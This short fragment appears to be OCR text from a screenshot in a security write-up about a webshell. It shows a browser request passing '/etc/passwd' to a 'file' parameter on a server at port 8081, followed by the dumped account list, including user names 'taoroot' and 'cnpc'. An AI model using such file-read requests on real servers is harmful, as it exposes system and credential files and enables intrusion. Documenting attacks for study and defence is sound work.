 webshell
不安全 12 203:8081/?file=/etc/passwd
nobody:x:65534:65534:nobody:/nonexistent:/bin/false
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/bin/false
messagebus:x:108:111::/var/run/dbus:/bin/false
sshd:x:109:65534::/var/run/sshd:/usr/sbin/nologin
ovirtagent:x:175:175:oVirt Guest Agent:/usr/share/ovirt-guest-agent:/sbin/nologin
taoroot:x:1000:1000:,,,:/home/taoroot:/bin/bash
mysql:x:110:115:MySQL Server,,,:/nonexistent:/bin/false
redis:x:111:116::/var/lib/redis:/bin/false
cnpc:x:1001:1001:,,,:/home/cnpc:/bin/bash